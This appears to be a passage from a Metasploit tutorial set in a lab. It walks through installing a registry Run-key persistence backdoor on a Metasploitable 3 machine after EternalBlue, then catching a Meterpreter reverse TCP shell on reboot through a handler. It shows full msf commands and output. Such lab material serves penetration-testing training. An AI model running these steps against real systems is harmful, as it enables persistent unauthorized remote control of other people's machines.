 7. To use the Windows Registry Only Persistence module, we need to specify the
session to run the module on, in this case, session 1 with what we got from the
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption exploit; set
the payload; set the listening IP address; and use the exploit command to launch
the exploit:
msf > use exploit/windows/local/registry_persistence
msf exploit(registry_persistence) > set SESSION 1
SESSION => 1
msf exploit(registry_persistence) > set PAYLOAD
windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(registry_persistence) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(registry_persistence) > exploit
...
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\16jfvtho
[*] Clean up Meterpreter RC file:
/root/.msf4/logs/persistence/192.168.216.10_20171029.4303/192.168.2
16.10_20171029.4303.rc
8. Now that we successfully installed the backdoor registry key, we need to set up
our listener so that the next time the machine reboots we will get a session:
msf exploit(registry_persistence) > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(handler) > run -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.216.5:4444
msf exploit(handler) >
9. To trigger the exploit, simply reboot the Metasploitable 3 machine and we will
get a new session:
msf exploit(handler) >
[*] Sending stage (179267 bytes) to 192.168.216.10
[*] Meterpreter session 2 opened (192.168.216.5:4444 ->
192.168.216.10:49290) at 2017-10-29 07:39:45 -0400
msf exploit(registry_persistence) > sessions -i 2
[*] Starting interaction with 2...